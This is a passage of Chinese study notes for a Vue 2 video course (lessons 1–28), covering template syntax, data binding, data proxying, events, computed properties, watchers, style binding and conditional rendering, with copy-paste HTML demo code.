视频链接:尚硅谷Vue2.0+Vue3.0全套教程丨vuejs从入门到精通_哔哩哔哩_bilibili

P1-50:当前页面。
P51-100:尚硅谷Vue2.0+Vue3.0全套教程视频笔记 + 代码 [P051-100]_小白桶子的博客-CSDN博客
P101-135:尚硅谷Vue2.0+Vue3.0全套教程视频笔记 + 代码 [P101-135]_小白桶子的博客-CSDN博客
P1-10:
- P1 - 课程简介
无。
- P2 - Vue简介
1.Vue是什么?
Vue是一套用于构建用户界面的渐进式JavaScript框架。
(构建用户界面面:将手中得到的数据通过某种办法,变成用户可以看到的界面)
(渐进式:Vue是可以自底向上逐层的应用。如果为简单应用,只需要一个轻量小巧的核心库,如果为复杂应用,可以引入各式各样的Vue插件。也就是从一个轻量小巧的核心库,逐渐递进到Vue插件库。)
2.谁开发的?
尤雨溪。
3.Vue的特点
(1)采用组件化模式,提高代码复用率,且让代码更好维护。
(组件化:一个页面中可能有多个模块,可将模块分成不同的xxx.vue页面书写,封装成组件)
(2)声明式编码,让编码人员无需直接操作DOM,提高开发效率。
(命令式:比如想要让人拿水,需要跟人说,向左、向右、低头、拿水一系列步骤,即命令一步,行动一步)
(声明式:比如想要让人拿水,只需要跟人说,我想喝水,即可)
(3)使用虚拟DOM+优秀的Diff算法,尽量复用DOM节点。
4.学习Vue之前要掌握的Javascript基础知识
ES6语法规范;ES6模块化;包管理器;原型、原型链;数组常用方法;axios;promise ......
- P3 - Vue官网使用指南
官网链接:Vue.js
顶部导航——学习——教程&API:最重要的两个部分(API相当于是Vue的字典);
顶部导航——学习——风格指南:写出更加优雅的代码,有优先级A(必要的)、B(强烈推荐)、C(推荐)等;
顶部导航——学习——Cookbook:Vue的使用技巧;
顶部导航——生态系统——帮助&信息:不重要,可不看;
顶部导航——生态系统——工具&插件:重要,后期需要,如脚手架、路由等;
- P4 - 搭建Vue开发环境
1.下载引入开发版本的Vue.js
最开始使用Vue不推荐Vue-cli的方式,开始使用的是在.html中引入Vue。
2.安装开发者工具
谷歌Vue插件下载:顶部导航——学习——教程——安装——Vue Devtools——Installation下的 Get the Chrome Extension(注意不要点后面的beta channel)
谷歌Vue插件安装:浏览器右上角——更多工具——扩展程序——打开开发者模式——将下载好的插件拖入添加
3.关闭提示
全局配置vue.config,去除提示:
Vue.config.productionTip = false- P5 - Hello小案例
课堂笔记:
(1)准备好一个容器
(2)通过VScode中的插件Live Server给页面开了内置的服务器
(3)创建Vue实例
({}中的是配置对象,配置选项是不能更改的,选项值则可以为任何数据)
el:用于指定当前Vue实例为哪个容器服务,值通常为css选择器字符串,一般来说用id。
data:用于存储数据,数据供el所指定的容器使用。
老师总结:
(1)想让Vue工作,就必须创建一个Vue实例,且要传入一个配置对象;
(2)root容器里的代码依然符合html规范,只不过混入了一些特殊的Vue语法;
(3)root容器里的代码被称为【Vue模板】。
- P6 - 分析Hello案例
课堂笔记:
(1)页面中含有两个容器的情况下,会按照顺序选择第一个;
(2)页面中一个容器对应多个实例的情况下,会报错;
(3){{}}中能写表达式,包括JavaScript语句、代码等;
(注意区分JS表达式和JS代码(语句)
JS表达式:一个表达式产生成一个值,可以放在任何一个需要值得地方。如a、a+b、demo(1)、x===y?'a':'b'等。
JS代码(语句):不生成值,能控制代码的走向。如if (){}、for (){}
JS表达式是一种特殊的JS代码)
(4)为什么数据要交给实例保管?数据是动态的,更新的时候不用去操作DOM;
(5)Vue插件中的第一个按钮,对应观察Vue的组件内容;
(6)开发的时候一定要使用开发版本的Vue。
老师总结:
(1)Vue实例和容器是一一对应的;
(2)真实开发中只有一个Vue实例,并且会配合着组件一起使用;
(3){{xxx}}中的xxx要写JS表达式,并且xxx可以自动读取到data中的所有属性;
(4)一旦data中的数据发生改变,那么模板中用到该数据的地方也会自动更新。
- P7 - 模板语法
老师总结:
Vue模板语法有两大类:
1.插值语法:
功能:用于解析标签体内容。
写法:{{xxx}},xxx是JS表达式,且可以直接读取到data中所有属性。
(起始标签和结束标签中间夹的内容就是标签体)
2.指令语法:
功能:用于解析标签(包括:标签属性、标签体内容、绑定事件......)。
举例:v-bind:href="xxx" 或写为 :href="xxx" ,xxx同样为JS表达式。
备注:Vue中有很多指令,且形式都是 v-??? ,此处的v-bind只是例子。
本节代码(直接复制到空白html页面即可使用):
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>模板语法</title><script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body><div id="root"><h1>插值语法</h1><h3>你好,{{name}}</h3><hr/><h1>指令语法</h1><a v-bind:href="school.url">点我去{{school.name}}学习1</a><a :href="school.url">点我去{{school.name}}学习2</a></div><script type="text/javascript">Vue.config.productionTip = falsenew Vue({el:'#root',data:{name:'jack',school:{name:'尚硅谷',url:'http://www.atguigu.com'}}})</script>
</body>
</html>- P8 - 数据绑定
老师总结:
Vue中有两种数据绑定的方式:
1.单向绑定(v-bind):数据只能从data流向页面。
2.双向绑定(v-model):数据不仅能从data流向页面,还可以从页面流向data。
备注:
(1)双向绑定一般都应用在表单类元素上(如input、select等)。
(2)v-model:value 可以简写为 v-model,因为 v-model默认收集的就是value的值。
本节代码(直接复制到空白html页面即可使用):
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>数据绑定</title><script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body><div id="root"><div>普通写法</div>单向数据绑定:<input type="text" v-bind:value="name"><br/>双向数据绑定:<input type="text" v-model:value="name"><br/><hr/><div>简写</div>单向数据绑定:<input type="text" :value="name"><br/>双向数据绑定:<input type="text" v-model="name"><br/><!-- 如下代码是错误的,因为v-model智能应用在表单类元素(输入元素)上 --><!-- <h2 v-model:x="name">你好</h2> --></div><script type="text/javascript">Vue.config.productionTip = falsenew Vue({el:'#root',data:{name:'尚硅谷'}})</script>
</body>
</html>- P9 - el与data的两种写法
课堂笔记:
(1)想要简写、保存常用代码,可以在VScode中,底部设置——用户代码片段。
(2)打印出Vue实例,可以看到以“$”开头的,都是Vue为程序员准备好的,也就是让程序员直接使用;不以“$”为开头的,都是程序员不可用的,但是它们是底层,也就是Vue子自身在用的。
(3)data写成普通函数时,其中的this是Vue实例对象。data写成箭头函数时,其中的this是window对象。所以data函数都写普通函数。
老师总结:
data与el的两种写法
1.el有2种写法
(1)new Vue时候配置el属性。
(2)先创建Vue实例,随后再通过vm.$mount('#root')指定el的值。
2.data有2种写法
(1)对象式
(2)函数式
如何选择:目前哪种写法都可以,以后学习到组件时,data必须使用函数式,否则会报错。
3.一个重要原则:
由Vue管理的函数,一定不要写箭头函数,一旦写了箭头函数,this就不再是Vue实例了。
本节代码(直接复制到空白html页面即可使用):
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>el与data的两种写法</title><script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body><div id="root"><div>你好,{{name}}</div></div><script type="text/javascript">Vue.config.productionTip = false//el的两种写法/*const v = new Vue({// el:'#root', //第一种写法data:{name:'尚硅谷' }})setTimeout(() =>{v.$mount('#root') //第二种写法,用法更灵活},1000); */// data的两种写法new Vue({el:'#root',// data的第一种写法(对象式)// data:{// name:'尚硅谷' // }// data的第二种写法(函数式)data(){// data:function(){return{name:'尚硅谷'}}})</script>
</body>
</html>- P10 - 理解MVVM
课堂笔记:
(1)Vue的作者参考了MVVM模型,制作的Vue。
(2)MVVM模型:

(3)原型上有的东西,插值中都可以随便用,如“$options”、“$emit”、“_c”等。也就是说,并不是data里面有的,DOM才可以直接用,而是data中的东西,最终在实例里面(VM中),所以都能在模板(V)中直接使用。
老师总结:
MVVM模型:
1. M:模型(Model):对应data中的数据
2.V:视图(View):模板
3.VM:视图模型(ViewModel):Vue实例对象
观察发现:
1.data中所有的属性,最后都出现在VM身上。
2.VM身上的所有属性即Vue原型上所有属性,在Vue模板中都可以直接使用。
P11-20:
- P11 - Object.defineProperty
课堂笔记:
(1)Object.defineProperty定义的新属性颜色比较浅,代表着其不可被枚举,也就是不参与遍历。
(2)“Invoke property getter”代表着映射getter(get函数)属性。
(3)一定先走getter后再有返回值。
本节代码(直接复制到空白html页面即可使用):
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>回顾Object.defineProperty方法</title>
</head>
<body><script type="text/javascript">let number = 18let person = {name:'张三',sex:'男',// age:18}Object.defineProperty(person,'age',{// 基本配置项// value:18,// enumerable:true, //控制属性是否可以枚举,默认值为false// writable:true, //控制属性是否可以被修改,默认值为false// configurable:true //控制属性是否可以被删除,默认值为false// 当有人读取person的age属性时,get函数(getter)就会被调用,且返回值就是age的值get(){console.log('有人读取age属性了')return number},// 当有人修改person的age属性时,set函数(setter)就会被调用,且会收到修改的具体值set(value){console.log('有人修改了age属性,且值是',value)number = value}})console.log(Object.keys(person)) //遍历属性名console.log(person)</script>
</body>
</html>- P12 - 理解数据代理
课堂笔记:
(1)什么是数据代理?
数据代理:通过一个对象代理对另一个对象中属性的操作 (读/写)
- P13 - Vue中的数据代理
课堂笔记:

(1)将鼠标放到实例中的数据上,可以看到也提示了“Invoke property getter”。也就是说当有人访问name的时候,getter就在工作。

(2) vm._data === data 为ture。也就是说_data完全来自于data。
(3)下图解读:创建了实例对象vm——Vue收集data数据——拿到vm后,Vue往vm上添加name、address(通过getter)

也就是说,Vue通过数据代理,把_data中的数据放到vm上。目的就是为了编码更方便。
(4)_data中的东西不是数据代理,而是做了一个数据劫持。相当于是把data里面的东西做了修改/升级,以便更好地完成响应式操作。
老师总结:
1.Vue中的数据代理:
通过vm对象来代理data对象中属性的操作(读/写)
2.Vue中数据代理的好处:
更加方便操作data中的数据
3.基本原理:
通过Object.defineProperty()把data对象中所有属性添加到vm上。
为每一个添加到vm上的属性,都指定一个getter/setter。
在getter/setter内部去操作(读/写)data中对应的属性。
- P14 - 事件处理
老师总结:
事件的基本使用:
1.使用 v-on:xxx 或者 @xxx 绑定事件,其中xxx是事件名;
2.事件的回调需要配置在methods对象中,最终会在vm上;
3.methods中配置的函数,不要用箭头函数!否则this就不是vm了(指向window);
4.methods中配置的函数,都是被Vue所管理的函数,this的指向是vm或者组件实例对象;
5. @click="demo" 和 @click="demo($event)" 效果一致,但后者可以传参。
本节代码(直接复制到空白html页面即可使用):
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>事件处理</title><script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body><div id="root"><div>欢迎来到{{name}}学习</div><!-- <button v-on:click="showInfo">点我提示信息</button> --><button @click="showInfo1">点我提示信息1(不传参)</button><button @click="showInfo2(66,$event)">点我提示信息2(传参)</button></div><script type="text/javascript">Vue.config.productionTip = falseconst vm = new Vue({el:'#root',data:{name:'尚硅谷'},methods:{showInfo1(event){// console.log(event.target.innerText)// console.log(this) //此处的this指的是vmalert('同学你好!')},showInfo2(number,event){// console.log(event.target.innerText)// console.log(this) //此处的this指的是vmalert('同学你好!!')}}})</script>
</body>
</html>- P15 - 事件修饰符
课堂笔记:
(1)scroll和wheel的区别:
scroll是页面滚动条滚动或者鼠标滚动都会触发的事件,而wheel是鼠标滚轮滚动才会触发的事件。
一旦滚动条到底部后,滑动鼠标滚轮继续滚动,wheel任然会一直触发,而scroll不会触发。
(2)只要记住前三个常用的即可。passive在部分移动端项目上常用。
老师总结:
Vue中的事件修饰符:
1.prevent:阻止默认事件(常用);
2.stop:阻止事件冒泡(常用);
3.once:事件只触发一次(常用);
4.capture:使用事件的捕获模式;
5.self:只有event.target是当前操作的元素时才触发事件;
6.passive:事件的默认行为立即执行,无需等待事件回调执行完毕。
本节代码(直接复制到空白html页面即可使用):
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title></title><script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script><style>*{margin: 20px;}.demo1{height: 50px;background-color: skyblue;}.box1{padding: 5px;background-color: skyblue;}.box2{padding: 5px;background-color: orange;}.list{width: 200px;height: 200px;background-color: peru;overflow: auto;}li{height: 100px;}</style>
</head>
<body><div id="root"><h2>欢迎来到{{name}}学习</h2><!-- 阻止默认事件(常用) --><a href="http://www.atguigu.com" @click.prevent="showInfo">点我提示信息</a><!-- 阻止事件冒泡(常用) --><div class="demo1" @click="showInfo"><button @click.stop="showInfo">点我提示信息</button></div><!-- 事件只触发一次(常用) --><button @click.once="showInfo">点我提示信息</button><!-- 使用事件的捕获模式 --><div class="box1" @click.capture="showMsg(1)">div1<div class="box2" @click="showMsg(2)">div2</div></div><!-- 只有event.target是当前操作的元素时才触发事件 --><div class="demo1" @click.self="showInfo"><button @click="showInfo">点我提示信息</button></div><!-- 事件的默认行为立即执行,无需等待事件回调执行完毕 --><ul @wheel.passive="demo" class="list"><li>1</li><li>2</li><li>3</li><li>4</li></ul></div><script type="text/javascript">Vue.config.productionTip = falsenew Vue({el:'#root',data:{name:'尚硅谷'},methods:{showInfo(e){alert('同学你好!')// console.log(e.target)},showMsg(msg){console.log(msg)},demo(){for(let i = 0; i < 10000; i++){console.log('#')}console.log('累坏了')}}})</script>
</body>
</html>- P16 - 键盘事件
课堂笔记:
(1)如果需要获取键盘的名字/编码,可以使用 console.log(e.key,e.keyCode)
(2)tab键有一个功能就是把焦点从当前元素切走
(3)一般默认的就够用了
老师总结:
1.Vue中常用的案件别名:
回车 => enter
删除 => delete(捕获“删除”和“退格”键)
推出 => esc
空格 => space
换行 => tab(特殊,必须配合keydown去使用)
上 => up
下 => down
左 => left
右 => right
2.Vue未提供别名的按键,可以使用按键原始的key值去绑定,但注意要转为kebab-case(短横线命名)
3.系统修饰键(用法特殊):ctrl、alt、shift、meta
(1)配合keyup使用:按下修饰键的同时,再按下其它键,随后释放其它键,事件才被触发。
(2)配合keydown使用:正常触发。
4.也可以使用keyCode去指定具体的按键(不推荐)
5.Vue.config.keyCodes.自定义键名 = 键码,可以去定制按键别名
- P17 - 事件总结
课堂笔记:
(1)修饰符可以连续写,如@click.prevent.stop,先阻止默认事件,后阻止冒泡
(2)系统修饰键可以连续写,如@keyup.ctrl.y,也就是按下Ctrl+y事件
- P18 - 姓名案例
课堂笔记:
(1)Vue中数据发生变化时,模板要重新解析,即,只要data中的数据发生改变,那么Vue一定会重新解析模板的。
本节代码(直接复制到空白html页面即可使用):
插值语法实现:
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title></title><script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body><div id="root">姓:<input type="text" v-model="firstName"> <br/><br/>名:<input type="text" v-model="lastName"> <br/><br/>全名:<span>{{firstName.slice(0,3)}}-{{lastName}} </span></div><script type="text/javascript">Vue.config.productionTip = falsenew Vue({el:'#root',data:{firstName:'张',lastName:'三'}})</script>
</body>
</html>methods实现:
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title></title><script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body><div id="root">姓:<input type="text" v-model="firstName"> <br/><br/>名:<input type="text" v-model="lastName"> <br/><br/>全名:<span>{{fullName()}} </span></div><script type="text/javascript">Vue.config.productionTip = falsenew Vue({el:'#root',data:{firstName:'张',lastName:'三'},methods: {fullName(){console.log('@---fullName')return this.firstName + '-' + this.lastName}}})</script>
</body>
</html>- P19 - 计算属性
课堂笔记:
(1)vm._data里面时没有计算属性的。
(2)计算属性中get函数的this,Vue已经维护好了,并把getter中的this指向调成了vm。
(3)书写多次fullName但是getter只用了一次,说明Vue有缓存。如果用上集methods方法,则书写几次方法就调用几次,显然有弊端。
老师总结:
计算属性:
1.定义:要用的属性不存在,要通过已有的属性计算得来。
2.原理:底层借助了Object.defineproperty方法提供的getter和setter。
3.get函数什么时候执行?
(1)初次读取时会执行一次。
(2)当依赖的数据发生改变时会被再次调用。
4.优势:与methods实现相比,内部有缓存机制(复用),效率更高,调试方便。
5.备注:
(1)计算属性最终会出现在vm上,直接读取使用即可。
(2)如果计算属性要被修改,那必须直接写set函数去响应修改,且set中要引起计算时依赖的数据发生改变。
本节代码(直接复制到空白html页面即可使用):
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title></title><script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body><div id="root">姓:<input type="text" v-model="firstName"> <br/><br/>名:<input type="text" v-model="lastName"> <br/><br/>全名:<span>{{fullName}}</span> <br/><br/><!-- 全名:<span>{{fullName}}</span> <br/><br/>全名:<span>{{fullName}}</span> <br/><br/>全名:<span>{{fullName}}</span> <br/><br/> --></div><script type="text/javascript">Vue.config.productionTip = falseconst vm = new Vue({el:'#root',data:{firstName:'张',lastName:'三'},computed:{fullName:{// get有什么作用?当有人读取了fullName时,get就会被调用,且返回值就作为fullName的值// get什么时候被调用?1.初次读取fullName时。2.所依赖的数据发生变化时。get(){console.log('get被调用了')// console.log(this) //此处的this是vmreturn this.firstName + '-' + this.lastName},// set什么时候被调用?当fullName被修改时。set(value){console.log('set',value)const arr = value.split('-')this.firstName = arr[0]this.lastName = arr[1]}}}})</script>
</body>
</html>- P20 - 计算属性简写
课堂笔记:
(1)确定了只读,不可以修改,才能使用简写方式。
本节部分代码:
computed:{// 完整写法/* fullName:{get(){console.log('get被调用了')return this.firstName + '-' + this.lastName},set(value){console.log('set',value)const arr = value.split('-')this.firstName = arr[0]this.lastName = arr[1]}}, */// 简写fullName:function(){return this.firstName + '-' + this.lastName}}P21-30:
- P21 - 天气案例
课堂笔记:
(1)在Vue开发者工具中,如果在页面中没用到该值,即使数据已经发生改变,Vue也不会更新数据。

(2)可以在@click中直接写要执行的简单语句。
(3)如果需要在@click中直接写window方法,如写alert,需要在data中写window,然后@click='window.alert( )'。(不建议这样书写)
下节代码是基于本节代码修改的,所以本节不贴代码。
- P22 - 监视属性
老师总结:
监视属性watch:
1.当被监视的属性变化时,回调函数自动调用,进行相关操作
2.监视的属性必须存在,才能进行监视!
3.监视的两种写法:
(1)new Vue时传入watch配置
(2)通过vm.$watch监视
本节代码(直接复制到空白html页面即可使用):
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title></title><script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body><div id="root"><h2>今天天气很{{info}}</h2><!-- 绑定事件的时候:@xxx="yyy" yyy可以写一些简单的语句 --><!-- <button @click="isHot = !isHot">切换天气</button> --><button @click="changeWeather">切换天气</button></div><script type="text/javascript">Vue.config.productionTip = falseconst vm = new Vue({el:'#root',data:{isHot:true,},computed:{info(){return this.isHot? '炎热':'凉爽'}},methods: {changeWeather(){this.isHot = !this.isHot}},watch:{isHot:{// immediate:true, //初始化时让hander调用一下// handler什么时候调用?当isHot发生改变时。handler(newValue,oldValue){console.log('isHot被修改了',newValue,oldValue)}}}})// vm.$watch('isHot',{// handler(newValue,oldValue){// console.log('isHot被修改了',newValue,oldValue)// }// })</script>
</body>
</html>- P23 - 深度监视
老师总结:
深度监视:
1.Vue中的watch默认不监测对象内部值得改变(一层)。
2.配置deep:true可以监测对象内部值改变(多层)。
备注:
1.Vue自身可以监测对象内部值得改变,但Vue提供得watch默认不可以!
2.使用watch时根据数据得具体结构,决定是否采用深度监视。
(默认不开启是为了提升效率)
本节代码(直接复制到空白html页面即可使用):
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title></title><script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body><div id="root"><h2>今天天气很{{info}}</h2><button @click="changeWeather">切换天气</button><hr/><h3>a的值是:{{numbers.a}}</h3><button @click="numbers.a++">点我让a+1</button><h3>b的值是:{{numbers.b}}</h3><button @click="numbers.b++">点我让b+1</button> <br/><br/><button @click="numbers = {a:666, b:888}">彻底替换numbers</button></div> <script type="text/javascript">Vue.config.productionTip = falseconst vm = new Vue({el:'#root',data:{isHot:true,numbers:{a:1,b:1}},computed:{info(){return this.isHot? '炎热':'凉爽'}},methods: {changeWeather(){this.isHot = !this.isHot}},watch:{isHot:{handler(newValue,oldValue){console.log('isHot被修改了',newValue,oldValue)}},// 监视多级结构中某个属性的变化/* 'numbers.a':{handler(){console.log('a被修改了')}} */// 监视多级结构中所有属性的变化numbers:{deep:true,handler(){console.log('numbers被修改了')}}}})</script>
</body>
</html>- P24 - 监视的简写形式
课堂笔记:
1.简写的前提是,如果不需要immediate、deep等的配置项,即配置项中只有handler的时候才可以简写。
部分代码:
// watch配置简写watch:{isHot(newValue,oldValue){console.log('isHot被修改了',newValue,oldValue)}}//vm.$watch简写vm.$watch('isHot',function(newValue,oldValue){console.log('isHot被修改了',newValue,oldValue)})- P25 - watch对比computed
课堂笔记:
(1)本节课可以在官网——教程——基础——计算属性和侦听器——计算属性vs侦听属性中看到类似的案例。
(监听属性现在在官网中叫做侦听属性)
(2)两者都能实现的时候,选用computed比较简单,需要异步计算等比较复杂实现的时候用watch。
老师总结:
computed和watch之间的区别:
1.computed能完成的功能,watch都可以完成。
2.watch能完成的功能,computed不一定能完成,例如:watch可以进行异步操作。
两个重要的小原则:
1.所被Vue管理的函数,最好写成普通函数,这样this的指向才是vm或组件实例对象。
2.所有不被Vue所管理的函数(定时器的回调函数、Ajax的回调函数等),最好写成箭头函数,这样this的指向才是vm或组件实例对象。
本节代码(直接复制到空白html页面即可使用):
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title></title><script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body><div id="root">姓:<input type="text" v-model="firstName"> <br/><br/>名:<input type="text" v-model="lastName"> <br/><br/>全名:<span>{{fullName}}</span></div><script type="text/javascript">Vue.config.productionTip = falseconst vm = new Vue({el:'#root',data:{firstName:'张',lastName:'三',fullName:'张-三'},watch:{firstName(val){setTimeout(() => {this.fullName = val + '-' + this.lastName},1000)},lastName(val){this.fullName = this.firstName + '-' + val }}})</script>
</body>
</html>- P26 - 绑定class样式
- P27 - 绑定style样式
(代码和笔记都是二合一的)
老师总结:
绑定样式:
1.class样式:
写法:class=‘xxx’ xxx可以是字符串、对象、数组。
字符串写法适用于:类名不确定,要动态获取。
对象写法适用于:要绑定多个样式,个数不确定,名字也不确定。
数组写法适用于:要绑定多个样式,个数确定,名字也确定,但不确定用不用。
2.style样式:
:style="{fontSize:xxx}" 其中xxx是动态值。
:style="[a,b]" 其中a、b是样式对象。
本节代码(直接复制到空白html页面即可使用):
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title></title><script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script><style>.basic{width: 400px;height: 100px;border: 1px solid black;}.happy{border: 4px solid red;background-color: rgba(255,255,0,0.644);background: linear-gradient(30deg,yellow,pink,orange,yellow);}.sad{border: 4px dashed green;background-color: #808080;}.normal{background-color: skyblue;}.atguigu1{background-color: #96bf28;}.atguigu2{font-size: 26px;font-weight: bold;text-shadow: 2px 2px 8px darkorange;}.atguigu3{border-radius: 20px;}</style>
</head>
<body><div id="root"><!-- 绑定class样式--字符串写法,适用于:样式的类名不确定,需要动态指定 --><div class="basic" :class="mood" @click="changeMood">{{name}}</div> <br/><br/><!-- 绑定class样式--数组写法,适用于:要绑定的样式个数不确定、名字也不确定 --><div class="basic" :class="classArr">{{name}}</div> <br/><br/> <!-- 绑定class样式--对象写法,适用于:要绑定的样式个数确定、名字也确定,但要动态决定用不用 --><div class="basic" :class="classObj">{{name}}</div> <br/><br/><!-- <div class="basic" :style="{fontSize: fsize + 'px'}">{{name}}</div> --><!-- 绑定style样式--对象写法 --><div class="basic" :style="styleObj">{{name}}</div> <br/><br/><div class="basic" :style="[styleObj,styleObj2]">{{name}}</div> <br/><br/><!-- 绑定对象样式--数组写法 --><div class="basic" :style="styleArr">{{name}}</div> <br/><br/></div><script type="text/javascript">Vue.config.productionTip = falsenew Vue({el:'#root',data:{name:'尚硅谷',mood:'normal',classArr:['atguigu1','atguigu2','atguigu3'],classObj:{atguigu1:false,atguigu2:false},fsize:40,styleObj:{fontSize: '40px',color: 'red'},styleObj2:{backgroundColor: 'orange'},styleArr:[{fontSize: '40px',color: 'blue'},{backgroundColor: 'grey'},]},methods: {changeMood(){const arr = ['happy','sad','normal']const index = Math.floor(Math.random()*3)this.mood = arr[index]}},})</script>
</body>
</html>- P28 - 条件渲染
课堂笔记:
(1)使用template可以使其里面的内容在html的结构中不变。
老师总结:
条件渲染:
1.v-if
写法:
(1)v-if="表达式"
(2)v-else-if="表达式"
(3)v-else
适用于:切换频率较低的场景。
特点:不展示的DOM元素直接被移除。
注意:v-if可以和v-else-if、v-else一起使用,但要求结构不能被“打断”。
2.v-show
写法:v-show="表达式"
适用于:切换频率较高的场景。
特点:不展示的DOM元素未被移除,仅仅是使用样式隐藏掉。
3.备注:使用v-if时,元素可能无法获取到,而使用v-show一定可以获取到。
本节代码(直接复制到空白html页面即可使用):
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title></title><script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
